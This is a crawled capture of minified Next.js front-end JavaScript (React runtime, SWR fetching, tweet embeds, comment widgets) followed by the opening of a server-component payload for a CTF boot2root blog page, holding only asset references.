,replyText:"tweet-actions_replyText__doQct",copyText:"tweet-actions_copyText__fEqBx"}},33062:function(e){e.exports={root:"tweet-body_root__ChzUj"}},86828:function(e){e.exports={root:"tweet-container_root__0rJLq",article:"tweet-container_article__0ERPK"}},88522:function(e){e.exports={header:"tweet-header_header__CXzdi",avatar:"tweet-header_avatar__0Wi9G",avatarOverflow:"tweet-header_avatarOverflow__E2gxj",avatarSquare:"tweet-header_avatarSquare__uIUBO",avatarShadow:"tweet-header_avatarShadow__CB9Zo",author:"tweet-header_author___jWoR",authorLink:"tweet-header_authorLink__qj5Sm",authorVerified:"tweet-header_authorVerified__OFYo2",authorLinkText:"tweet-header_authorLinkText__y6HdU",authorMeta:"tweet-header_authorMeta__gIC3U",authorFollow:"tweet-header_authorFollow__w_j4h",username:"tweet-header_username__UebZb",follow:"tweet-header_follow__Fi7bf",separator:"tweet-header_separator__d4pqe",brand:"tweet-header_brand__0FLQl",twitterIcon:"tweet-header_twitterIcon__m0Rzu"}},76432:function(e){e.exports={root:"tweet-in-reply-to_root__o784R"}},71684:function(e){e.exports={root:"tweet-info-created-at_root__KaxZi"}},73003:function(e){e.exports={info:"tweet-info_info__ll_kH",infoLink:"tweet-info_infoLink__xdgYO",infoIcon:"tweet-info_infoIcon__S8lzA"}},84538:function(e){e.exports={root:"tweet-link_root__4EzRS"}},94046:function(e){e.exports={anchor:"tweet-media-video_anchor__EMqq1",videoButton:"tweet-media-video_videoButton__P9iF2",videoButtonIcon:"tweet-media-video_videoButtonIcon__7gRo1",watchOnTwitter:"tweet-media-video_watchOnTwitter__2ucCU",viewReplies:"tweet-media-video_viewReplies__dp8G_"}},19907:function(e){e.exports={root:"tweet-media_root__k6gQ2",rounded:"tweet-media_rounded__LgwFx",mediaWrapper:"tweet-media_mediaWrapper__6rfqr",grid2Columns:"tweet-media_grid2Columns__tO2Ea",grid3:"tweet-media_grid3__XbH4s",grid2x2:"tweet-media_grid2x2__Wiunq",mediaContainer:"tweet-media_mediaContainer__rjXGp",mediaLink:"tweet-media_mediaLink__vFkZL",skeleton:"tweet-media_skeleton__qZmSS",image:"tweet-media_image__yoPJg"}},56898:function(e){e.exports={root:"tweet-not-found_root__KQedq"}},58629:function(e){e.exports={replies:"tweet-replies_replies__PUxl8",link:"tweet-replies_link__roxYQ",text:"tweet-replies_text__o0Naf"}},7428:function(e){e.exports={root:"tweet-skeleton_root__1sn43"}},69976:function(e){e.exports={verifiedOld:"verified-badge_verifiedOld__zcaba",verifiedBlue:"verified-badge_verifiedBlue__s3_Vu",verifiedGovernment:"verified-badge_verifiedGovernment__qRJxq"}},58960:function(e){!function(){var t={229:function(e){var t,r,n,i=e.exports={};function a(){throw Error("setTimeout has not been defined")}function o(){throw Error("clearTimeout has not been defined")}function s(e){if(t===setTimeout)return setTimeout(e,0);if((t===a||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:a}catch(e){t=a}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var l=[],u=!1,d=-1;function c(){u&&n&&(u=!1,n.length?l=n.concat(l):d=-1,l.length&&h())}function h(){if(!u){var e=s(c);u=!0;for(var t=l.length;t;){for(n=l,l=[];++d<t;)n&&n[d].run();d=-1,t=l.length}n=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function m(){}i.nextTick=function(e){var t=Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];l.push(new f(e,t)),1!==l.length||u||s(h)},f.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=m,i.addListener=m,i.once=m,i.off=m,i.removeListener=m,i.removeAllListeners=m,i.emit=m,i.prependListener=m,i.prependOnceListener=m,i.listeners=function(e){return[]},i.binding=function(e){throw Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw Error("process.chdir is not supported")},i.umask=function(){return 0}}},r={};function n(e){var i=r[e];if(void 0!==i)return i.exports;var a=r[e]={exports:{}},o=!0;try{t[e](a,a.exports,n),o=!1}finally{o&&delete r[e]}return a.exports}n.ab="//";var i=n(229);e.exports=i}()},30622:function(e,t,r){"use strict";/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n=r(2265),i=Symbol.for("react.element"),a=Symbol.for("react.fragment"),o=Object.prototype.hasOwnProperty,s=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,l={key:!0,ref:!0,__self:!0,__source:!0};function u(e,t,r){var n,a={},u=null,d=null;for(n in void 0!==r&&(u=""+r),void 0!==t.key&&(u=""+t.key),void 0!==t.ref&&(d=t.ref),t)o.call(t,n)&&!l.hasOwnProperty(n)&&(a[n]=t[n]);if(e&&e.defaultProps)for(n in t=e.defaultProps)void 0===a[n]&&(a[n]=t[n]);return{$$typeof:i,type:e,key:u,ref:d,props:a,_owner:s.current}}t.Fragment=a,t.jsx=u,t.jsxs=u},57437:function(e,t,r){"use strict";e.exports=r(30622)},87784:function(e,t,r){"use strict";r.d(t,{Cr:function(){return f},EZ:function(){return c},S0:function(){return h},ih:function(){return d}});var n=Object.defineProperty,i=Object.defineProperties,a=Object.getOwnPropertyDescriptors,o=Object.getOwnPropertySymbols,s=Object.prototype.hasOwnProperty,l=Object.prototype.propertyIsEnumerable,u=(e,t,r)=>t in e?n(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,d=(e,t)=>{for(var r in t||(t={}))s.call(t,r)&&u(e,r,t[r]);if(o)for(var r of o(t))l.call(t,r)&&u(e,r,t[r]);return e},c=(e,t)=>i(e,a(t)),h=(e,t)=>{var r={};for(var n in e)s.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&o)for(var n of o(e))0>t.indexOf(n)&&l.call(e,n)&&(r[n]=e[n]);return r},f=(e,t,r)=>new Promise((n,i)=>{var a=e=>{try{s(r.next(e))}catch(e){i(e)}},o=e=>{try{s(r.throw(e))}catch(e){i(e)}},s=e=>e.done?n(e.value):Promise.resolve(e.value).then(a,o);s((r=r.apply(e,t)).next())})},25823:function(e,t,r){"use strict";r.d(t,{HW:function(){return h}});var n=r(2265),i=r(57437),a=({shortname:e,slug:t})=>{let r=(0,n.useCallback)(()=>{if(window.disqus_config=function(){this.page.url=window.location.href,this.page.identifier=t},void 0===window.DISQUS){let t=document.createElement("script");t.src="https://"+e+".disqus.com/embed.js",t.setAttribute("data-timestamp",+new Date),t.setAttribute("crossorigin","anonymous"),t.async=!0,document.body.appendChild(t)}else window.DISQUS.reset({reload:!0})},[e,t]);return(0,n.useEffect)(()=>{r()},[r]),(0,i.jsx)("div",{className:"disqus-frame",id:"disqus_thread"})},o=r(6435),s=r(94306),l=r.n(s)(),u=({themeURL:e,theme:t,darkTheme:r,repo:n,repositoryId:a,category:s,categoryId:u,reactions:d,metadata:c,inputPosition:h,lang:f,mapping:m})=>{let{theme:p,resolvedTheme:v}=(0,o.F)();return(0,i.jsx)(l,{id:"comments-container",repo:n,repoId:a,category:s,categoryId:u,mapping:m,reactionsEnabled:d,emitMetadata:c,inputPosition:h,theme:""===e?"dark"===p||"dark"===v?r:t:e,lang:f,loading:"lazy"})},d=({theme:e,darkTheme:t,repo:r,label:a,issueTerm:s})=>{let{theme:l,resolvedTheme:u}=(0,o.F)(),d="dark"===l||"dark"===u?t:e,c="comments-container",h=(0,n.useCallback)(()=>{let e=document.createElement("script");e.src="https://utteranc.es/client.js",e.setAttribute("repo",r),e.setAttribute("issue-term",s),e.setAttribute("label",a),e.setAttribute("theme",d),e.setAttribute("crossorigin","anonymous"),e.async=!0;let t=document.getElementById(c);return t&&t.appendChild(e),()=>{let e=document.getElementById(c);e&&(e.innerHTML="")}},[d,s,a,r]);return(0,n.useEffect)(()=>{h()},[h]),(0,i.jsx)("div",{className:"utterances-frame relative",id:c})},c=r(87784),h=({commentsConfig:e,slug:t})=>{switch(e.provider){case"giscus":return(0,i.jsx)(u,(0,c.ih)({},e.giscusConfig));case"utterances":return(0,i.jsx)(d,(0,c.ih)({},e.utterancesConfig));case"disqus":return(0,i.jsx)(a,(0,c.ih)({slug:t},e.disqusConfig))}}},62529:function(e,t,r){"use strict";r.r(t),r.d(t,{default:function(){return a}});var n=r(2265),i=r(57437),a=({children:e})=>{let t=(0,n.useRef)(null),[r,a]=(0,n.useState)(!1),[o,s]=(0,n.useState)(!1);return(0,i.jsxs)("div",{ref:t,onMouseEnter:()=>{a(!0)},onMouseLeave:()=>{a(!1),s(!1)},className:"relative",children:[r&&(0,i.jsx)("button",{"aria-label":"Copy code",className:`absolute right-2 top-2 h-8 w-8 rounded border-2 bg-gray-700 p-1 dark:bg-gray-800 ${o?"border-green-400 focus:border-green-400 focus:outline-none":"border-gray-300"}`,onClick:()=>{s(!0),navigator.clipboard.writeText(t.current.textContent),setTimeout(()=>{s(!1)},2e3)},children:(0,i.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",className:o?"text-green-400":"text-gray-300",children:o?(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M9 5H7a2 2 0 00-2 2v12a2 2 0 002 2h10a2 2 0 002-2V7a2 2 0 00-2-2h-2M9 5a2 2 0 002 2h2a2 2 0 002-2M9 5a2 2 0 012-2h2a2 2 0 012 2m-6 9l2 2 4-4"})}):(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M9 5H7a2 2 0 00-2 2v12a2 2 0 002 2h10a2 2 0 002-2V7a2 2 0 00-2-2h-2M9 5a2 2 0 002 2h2a2 2 0 002-2M9 5a2 2 0 012-2h2a2 2 0 012 2"})})})}),(0,i.jsx)("pre",{children:e})]})}},40473:function(e,t,r){"use strict";r.r(t),r.d(t,{useMounted:function(){return ea},useTweet:function(){return ei}});var n,i=r(2265),a=r(26272);let o=()=>{},s=o(),l=Object,u=e=>e===s,d=e=>"function"==typeof e,c=(e,t)=>({...e,...t}),h=e=>d(e.then),f=new WeakMap,m=0,p=e=>{let t,r;let n=typeof e,i=e&&e.constructor,a=i==Date;if(l(e)!==e||a||i==RegExp)t=a?e.toJSON():"symbol"==n?e.toString():"string"==n?JSON.stringify(e):""+e;else{if(t=f.get(e))return t;if(t=++m+"~",f.set(e,t),i==Array){for(r=0,t="@";r<e.length;r++)t+=p(e[r])+",";f.set(e,t)}if(i==l){t="#";let n=l.keys(e).sort();for(;!u(r=n.pop());)u(e[r])||(t+=r+":"+p(e[r])+",");f.set(e,t)}}return t},v=new WeakMap,g={},_={},y="undefined",w=typeof window!=y,b=typeof document!=y,S=()=>w&&typeof window.requestAnimationFrame!=y,$=(e,t)=>{let r=v.get(e);return[()=>!u(t)&&e.get(t)||g,n=>{if(!u(t)){let i=e.get(t);t in _||(_[t]=i),r[5](t,c(i,n),i||g)}},r[6],()=>!u(t)&&t in _?_[t]:!u(t)&&e.get(t)||g]},E=!0,[x,T]=w&&window.addEventListener?[window.addEventListener.bind(window),window.removeEventListener.bind(window)]:[o,o],C={initFocus:e=>(b&&document.addEventListener("visibilitychange",e),x("focus",e),()=>{b&&document.removeEventListener("visibilitychange",e),T("focus",e)}),initReconnect:e=>{let t=()=>{E=!0,e()},r=()=>{E=!1};return x("online",t),x("offline",r),()=>{T("online",t),T("offline",r)}}},A=!i.useId,M=!w||"Deno"in window,k=e=>S()?window.requestAnimationFrame(e):setTimeout(e,1),O=M?i.useEffect:i.useLayoutEffect,P="undefined"!=typeof navigator&&navigator.connection,U=!M&&P&&(["slow-2g","2g"].includes(P.effectiveType)||P.saveData),j=e=>{if(d(e))try{e=e()}catch(t){e=""}let t=e;return[e="string"==typeof e?e:(Array.isArray(e)?e.length:e)?p(e):"",t]},N=0,D=()=>++N;var R={ERROR_REVALIDATE_EVENT:3,FOCUS_EVENT:0,MUTATE_EVENT:2,RECONNECT_EVENT:1};async function L(...e){let[t,r,n,i]=e,a=c({populateCache:!0,throwOnError:!0},"boolean"==typeof i?{revalidate:i}:i||{}),o=a.populateCache,l=a.rollbackOnError,f=a.optimisticData,m=!1!==a.revalidate,p=e=>"function"==typeof l?l(e):!1!==l,g=a.throwOnError;if(d(r)){let e=[],n=t.keys();for(let i of n)!/^\$(inf|sub)\$/.test(i)&&r(t.get(i)._k)&&e.push(i);return Promise.all(e.map(_))}return _(r);async function _(r){let i;let[a]=j(r);if(!a)return;let[l,c]=$(t,a),[_,y,w,b]=v.get(t),S=()=>{let e=_[a];return m&&(delete w[a],delete b[a],e&&e[0])?e[0](2).then(()=>l().data):l().data};if(e.length<3)return S();let E=n,x=D();y[a]=[x,0];let T=!u(f),C=l(),A=C.data,M=C._c,k=u(M)?A:M;if(T&&c({data:f=d(f)?f(k,A):f,_c:k}),d(E))try{E=E(k)}catch(e){i=e}if(E&&h(E)){if(E=await E.catch(e=>{i=e}),x!==y[a][0]){if(i)throw i;return E}i&&T&&p(i)&&(o=!0,c({data:k,_c:s}))}if(o&&!i){if(d(o)){let e=o(E,k);c({data:e,error:s,_c:s})}else c({data:E,error:s,_c:s})}if(y[a][1]=D(),Promise.resolve(S()).then(()=>{c({_c:s})}),i){if(g)throw i;return}return E}}let I=(e,t)=>{for(let r in e)e[r][0]&&e[r][0](t)},W=(e,t)=>{if(!v.has(e)){let r=c(C,t),n={},i=L.bind(s,e),a=o,l={},u=(e,t)=>{let r=l[e]||[];return l[e]=r,r.push(t),()=>r.splice(r.indexOf(t),1)},d=(t,r,n)=>{e.set(t,r);let i=l[t];if(i)for(let e of i)e(r,n)},h=()=>{if(!v.has(e)&&(v.set(e,[n,{},{},{},i,d,u]),!M)){let t=r.initFocus(setTimeout.bind(s,I.bind(s,n,0))),i=r.initReconnect(setTimeout.bind(s,I.bind(s,n,1)));a=()=>{t&&t(),i&&i(),v.delete(e)}}};return h(),[e,i,h,a]}return[e,v.get(e)[4]]},[H,q]=W(new Map),G=c({onLoadingSlow:o,onSuccess:o,onError:o,onErrorRetry:(e,t,r,n,i)=>{let a=r.errorRetryCount,o=i.retryCount,s=~~((Math.random()+.5)*(1<<(o<8?o:8)))*r.errorRetryInterval;(u(a)||!(o>a))&&setTimeout(n,s,i)},onDiscarded:o,revalidateOnFocus:!0,revalidateOnReconnect:!0,revalidateIfStale:!0,shouldRetryOnError:!0,errorRetryInterval:U?1e4:5e3,focusThrottleInterval:5e3,dedupingInterval:2e3,loadingTimeout:U?5e3:3e3,compare:(e,t)=>p(e)==p(t),isPaused:()=>!1,cache:H,mutate:q,fallback:{}},{isOnline:()=>E,isVisible:()=>{let e=b&&document.visibilityState;return u(e)||"hidden"!==e}}),Y=(e,t)=>{let r=c(e,t);if(t){let{use:n,fallback:i}=e,{use:a,fallback:o}=t;n&&a&&(r.use=n.concat(a)),i&&o&&(r.fallback=c(i,o))}return r},F=(0,i.createContext)({}),V=w&&window.__SWR_DEVTOOLS_USE__,z=V?window.__SWR_DEVTOOLS_USE__:[],B=e=>d(e[1])?[e[0],e[1],e[2]||{}]:[e[0],null,(null===e[1]?e[2]:e[1])||{}],Q=()=>c(G,(0,i.useContext)(F)),J=z.concat(e=>(t,r,n)=>{let i=r&&((...e)=>{let[n]=j(t),[,,,i]=v.get(H);if(n.startsWith("$inf$"))return r(...e);let a=i[n];return u(a)?r(...e):(delete i[n],a)});return e(t,i,n)}),X=(e,t,r)=>{let n=t[e]||(t[e]=[]);return n.push(r),()=>{let e=n.indexOf(r);e>=0&&(n[e]=n[n.length-1],n.pop())}};V&&(window.__SWR_DEVTOOLS_REACT__=i);let K=i.use||(e=>{if("pending"===e.status)throw e;if("fulfilled"===e.status)return e.value;if("rejected"===e.status)throw e.reason;throw e.status="pending",e.then(t=>{e.status="fulfilled",e.value=t},t=>{e.status="rejected",e.reason=t}),e}),Z={dedupe:!0};l.defineProperty(e=>{let{value:t}=e,r=(0,i.useContext)(F),n=d(t),a=(0,i.useMemo)(()=>n?t(r):t,[n,r,t]),o=(0,i.useMemo)(()=>n?a:Y(r,a),[n,r,a]),l=a&&a.provider,u=(0,i.useRef)(s);l&&!u.current&&(u.current=W(l(o.cache||H),a));let h=u.current;return h&&(o.cache=h[0],o.mutate=h[1]),O(()=>{if(h)return h[2]&&h[2](),h[3]},[]),(0,i.createElement)(F.Provider,c(e,{value:o}))},"defaultValue",{value:G});let ee=(n=(e,t,r)=>{let{cache:n,compare:o,suspense:l,fallbackData:h,revalidateOnMount:f,revalidateIfStale:m,refreshInterval:p,refreshWhenHidden:g,refreshWhenOffline:_,keepPreviousData:y}=r,[w,b,S,E]=v.get(n),[x,T]=j(e),C=(0,i.useRef)(!1),P=(0,i.useRef)(!1),U=(0,i.useRef)(x),N=(0,i.useRef)(t),I=(0,i.useRef)(r),W=()=>I.current,H=()=>W().isVisible()&&W().isOnline(),[q,G,Y,F]=$(n,x),V=(0,i.useRef)({}).current,z=u(h)?r.fallback[x]:h,B=(e,t)=>{for(let r in V)if("data"===r){if(!o(e[r],t[r])&&(!u(e[r])||!o(eo,t[r])))return!1}else if(t[r]!==e[r])return!1;return!0},Q=(0,i.useMemo)(()=>{let e=!!x&&!!t&&(u(f)?!W().isPaused()&&!l&&(!!u(m)||m):f),r=t=>{let r=c(t);return(delete r._k,e)?{isValidating:!0,isLoading:!0,...r}:r},n=q(),i=F(),a=r(n),o=n===i?a:r(i),s=a;return[()=>{let e=r(q()),t=B(e,s);return t?(s.data=e.data,s.isLoading=e.isLoading,s.isValidating=e.isValidating,s.error=e.error,s):(s=e,e)},()=>o]},[n,x]),J=(0,a.useSyncExternalStore)((0,i.useCallback)(e=>Y(x,(t,r)=>{B(r,t)||e()}),[n,x]),Q[0],Q[1]),ee=!C.current,et=w[x]&&w[x].length>0,er=J.data,en=u(er)?z:er,ei=J.error,ea=(0,i.useRef)(en),eo=y?u(er)?ea.current:er:en,es=(!et||!!u(ei))&&(ee&&!u(f)?f:!W().isPaused()&&(l?!u(en)&&m:u(en)||m)),el=!!(x&&t&&ee&&es),eu=u(J.isValidating)?el:J.isValidating,ed=u(J.isLoading)?el:J.isLoading,ec=(0,i.useCallback)(async e=>{let t,n;let i=N.current;if(!x||!i||P.current||W().isPaused())return!1;let a=!0,l=e||{},c=!S[x]||!l.dedupe,h=()=>A?!P.current&&x===U.current&&C.current:x===U.current,f={isValidating:!1,isLoading:!1},m=()=>{G(f)},p=()=>{let e=S[x];e&&e[1]===n&&delete S[x]},v={isValidating:!0};u(q().data)&&(v.isLoading=!0);try{if(c&&(G(v),r.loadingTimeout&&u(q().data)&&setTimeout(()=>{a&&h()&&W().onLoadingSlow(x,r)},r.loadingTimeout),S[x]=[i(T),D()]),[t,n]=S[x],t=await t,c&&setTimeout(p,r.dedupingInterval),!S[x]||S[x][1]!==n)return c&&h()&&W().onDiscarded(x),!1;f.error=s;let e=b[x];if(!u(e)&&(n<=e[0]||n<=e[1]||0===e[1]))return m(),c&&h()&&W().onDiscarded(x),!1;let l=q().data;f.data=o(l,t)?l:t,c&&h()&&W().onSuccess(t,x,r)}catch(r){p();let e=W(),{shouldRetryOnError:t}=e;!e.isPaused()&&(f.error=r,c&&h()&&(e.onError(r,x,e),(!0===t||d(t)&&t(r))&&H()&&e.onErrorRetry(r,x,e,e=>{let t=w[x];t&&t[0]&&t[0](R.ERROR_REVALIDATE_EVENT,e)},{retryCount:(l.retryCount||0)+1,dedupe:!0})))}return a=!1,m(),!0},[x,n]),eh=(0,i.useCallback)((...e)=>L(n,U.current,...e),[]);if(O(()=>{N.current=t,I.current=r,u(er)||(ea.current=er)}),O(()=>{if(!x)return;let e=ec.bind(s,Z),t=0,r=X(x,w,(r,n={})=>{if(r==R.FOCUS_EVENT){let r=Date.now();W().revalidateOnFocus&&r>t&&H()&&(t=r+W().focusThrottleInterval,e())}else if(r==R.RECONNECT_EVENT)W().revalidateOnReconnect&&H()&&e();else if(r==R.MUTATE_EVENT)return ec();else if(r==R.ERROR_REVALIDATE_EVENT)return ec(n)});return P.current=!1,U.current=x,C.current=!0,G({_k:T}),es&&(u(en)||M?e():k(e)),()=>{P.current=!0,r()}},[x]),O(()=>{let e;function t(){let t=d(p)?p(q().data):p;t&&-1!==e&&(e=setTimeout(r,t))}function r(){!q().error&&(g||W().isVisible())&&(_||W().isOnline())?ec(Z).then(t):t()}return t(),()=>{e&&(clearTimeout(e),e=-1)}},[p,g,_,x]),(0,i.useDebugValue)(eo),l&&u(en)&&x){if(!A&&M)throw Error("Fallback data is required when using suspense in SSR.");N.current=t,I.current=r,P.current=!1;let e=E[x];if(!u(e)){let t=eh(e);K(t)}if(u(ei)){let e=ec(Z);u(eo)||(e.status="fulfilled",e.value=!0),K(e)}else throw ei}return{mutate:eh,get data(){return V.data=!0,eo},get error(){return V.error=!0,ei},get isValidating(){return V.isValidating=!0,eu},get isLoading(){return V.isLoading=!0,ed}}},function(...e){let t=Q(),[r,i,a]=B(e),o=Y(t,a),s=n,{use:l}=o,u=(l||[]).concat(J);for(let e=u.length;e--;)s=u[e](s);return s(r,i||o.fetcher||null,o)});class et extends Error{constructor({message:e,status:t,data:r}){super(e),this.name="TwitterApiError",this.status=t,this.data=r}}let er=ee.default||ee;async function en([e,t]){let r=await fetch(e,t),n=await r.json();if(r.ok)return n.data||null;throw new et({message:`Failed to fetch tweet at "${e}" with "${r.status}".`,data:n,status:r.status})}let ei=(e,t,r)=>{let{isLoading:n,data:i,error:a}=er(()=>t||e?[t||e&&`https://react-tweet.vercel.app/api/tweet/${e}`,r]:null,en,{revalidateIfStale:!1,revalidateOnFocus:!1,shouldRetryOnError:!1});return{isLoading:!!(n||void 0===i&&!a),data:i,error:a}},ea=()=>{let[e,t]=(0,i.useState)(!1);return(0,i.useEffect)(()=>t(!0),[]),e}},36647:function(e,t,r){"use strict";r.r(t),r.d(t,{QuotedTweetContainer:function(){return o}});var n=r(57437),i=r(65171),a=r.n(i);let o=({tweet:e,children:t})=>(0,n.jsx)("div",{className:a().root,onClick:t=>{t.preventDefault(),window.open(e.url,"_blank")},children:(0,n.jsx)("article",{className:a().article,children:t})})},5449:function(e,t,r){"use strict";r.r(t),r.d(t,{TweetActionsCopy:function(){return s}});var n=r(57437),i=r(2265),a=r(60186),o=r.n(a);let s=({tweet:e})=>{let[t,r]=(0,i.useState)(!1),[a,s]=(0,i.useState)(!1);return(0,i.useEffect)(()=>{if(t){let e=setTimeout(()=>{r(!1),s(!0)},6e3);return()=>clearTimeout(e)}},[t]),(0,n.jsxs)("button",{type:"button",className:o().copy,"aria-label":"Copy link",onClick:()=>{navigator.clipboard.writeText(e.url),r(!0)},children:[(0,n.jsx)("div",{className:o().copyIconWrapper,children:t?(0,n.jsx)("svg",{viewBox:"0 0 24 24",className:o().copyIcon,"aria-hidden":"true",children:(0,n.jsx)("g",{children:(0,n.jsx)("path",{d:"M9.64 18.952l-5.55-4.861 1.317-1.504 3.951 3.459 8.459-10.948L19.4 6.32 9.64 18.952z"})})}):(0,n.jsx)("svg",{viewBox:"0 0 24 24",className:o().copyIcon,"aria-hidden":"true",children:(0,n.jsx)("g",{children:(0,n.jsx)("path",{d:"M18.36 5.64c-1.95-1.96-5.11-1.96-7.07 0L9.88 7.05 8.46 5.64l1.42-1.42c2.73-2.73 7.16-2.73 9.9 0 2.73 2.74 2.73 7.17 0 9.9l-1.42 1.42-1.41-1.42 1.41-1.41c1.96-1.96 1.96-5.12 0-7.07zm-2.12 3.53l-7.07 7.07-1.41-1.41 7.07-7.07 1.41 1.41zm-12.02.71l1.42-1.42 1.41 1.42-1.41 1.41c-1.96 1.96-1.96 5.12 0 7.07 1.95 1.96 5.11 1.96 7.07 0l1.41-1.41 1.42 1.41-1.42 1.42c-2.73 2.73-7.16 2.73-9.9 0-2.73-2.74-2.73-7.17 0-9.9z"})})})}),(0,n.jsx)("span",{className:o().copyText,children:t?"Copied!":a?"Copy link to Tweet":"Copy link"})]})}},64488:function(e,t,r){"use strict";r.r(t),r.d(t,{TweetInfoCreatedAt:function(){return u}});var n=r(57437),i=r(50919),a=r.n(i),o=r(40473),s=r(71684),l=r.n(s);let u=({tweet:e})=>{let t=(0,o.useMounted)(),r="undefined"!=typeof window&&t?new Date(e.created_at):null;return r?(0,n.jsx)("a",{className:l().root,href:e.url,target:"_blank",rel:"noopener noreferrer","aria-label":a()(r,"h:mm a \xb7 MMM d, y"),children:(0,n.jsx)("time",{dateTime:r.toISOString(),children:a()(r,"h:mm a \xb7 MMM d, y")})}):null}},73994:function(e,t,r){"use strict";r.r(t),r.d(t,{TweetMediaVideo:function(){return f}});var n=r(57437),i=r(2265),a=r(43920);let o=(e,t)=>{let r=new URL(e.media_url_https),n=r.pathname.split(".").pop();return n?(r.pathname=r.pathname.replace(`.${n}`,""),r.searchParams.set("format",n),r.searchParams.set("name",t),r.toString()):e.media_url_https},s=e=>{let{variants:t}=e.video_info,r=t.filter(e=>"video/mp4"===e.content_type).sort((e,t)=>{var r,n;return(null!=(r=t.bitrate)?r:0)-(null!=(n=e.bitrate)?n:0)});return r},l=e=>{let t=s(e);return t.length>1?t[1]:t[0]};var u=r(19907),d=r.n(u),c=r(94046),h=r.n(c);let f=({tweet:e,media:t})=>{let[r,s]=(0,i.useState)(!0),[u,c]=(0,i.useState)(!1),[f,m]=(0,i.useState)(!1),p=l(t),v=0;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("video",{className:d().image,poster:o(t,"small"),controls:!r,muted:!0,preload:"metadata",tabIndex:r?-1:0,onPlay:()=>{v&&window.clearTimeout(v),u||c(!0),f&&m(!1)},onPause:()=>{v&&window.clearTimeout(v),v=window.setTimeout(()=>{u&&c(!1),v=0},100)},onEnded:()=>{m(!0)},children:(0,n.jsx)("source",{src:p.url,type:p.content_type})}),r&&(0,n.jsx)("button",{type:"button",className:h().videoButton,"aria-label":"View video on Twitter",onClick:e=>{let t=e.currentTarget.previousSibling;e.preventDefault(),s(!1),c(!0),t.play(),t.focus()},children:(0,n.jsx)("svg",{viewBox:"0 0 24 24",className:h().videoButtonIcon,"aria-hidden":"true",children:(0,n.jsx)("g",{children:(0,n.jsx)("path",{d:"M21 12L4 2v20l17-10z"})})})}),!u&&!f&&(0,n.jsx)("div",{className:h().watchOnTwitter,children:(0,n.jsx)("a",{href:e.url,className:h().anchor,target:"_blank",rel:"noopener noreferrer",children:r?"Watch on Twitter":"Continue watching on Twitter"})}),f&&(0,n.jsx)("a",{href:e.url,className:(0,a.Z)(h().anchor,h().viewReplies),target:"_blank",rel:"noopener noreferrer",children:"View replies"})]})}},81853:function(e,t,r){"use strict";/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n=r(2265),i="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},a=n.useState,o=n.useEffect,s=n.useLayoutEffect,l=n.useDebugValue;function u(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!i(e,r)}catch(e){return!0}}var d="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var r=t(),n=a({inst:{value:r,getSnapshot:t}}),i=n[0].inst,d=n[1];return s(function(){i.value=r,i.getSnapshot=t,u(i)&&d({inst:i})},[e,r,t]),o(function(){return u(i)&&d({inst:i}),e(function(){u(i)&&d({inst:i})})},[e]),l(r),r};t.useSyncExternalStore=void 0!==n.useSyncExternalStore?n.useSyncExternalStore:d},26272:function(e,t,r){"use strict";e.exports=r(81853)}}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog/cyber-grabs-ctf-0x03/boot2root?_rsc=1x5fx
body_size: 8982
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":[["slug","cyber-grabs-ctf-0x03/boot2root","c"],{"children":["__PAGE__?{\"slug\":[\"cyber-grabs-ctf-0x03\",\"boot2root\"]}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:HL["/_next/static/css/7222a70229002964.css",{"as":"style"}]
7:HL["/_next/static/css/d82a83be238b67bb.css",{"as":"style"}]
8:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
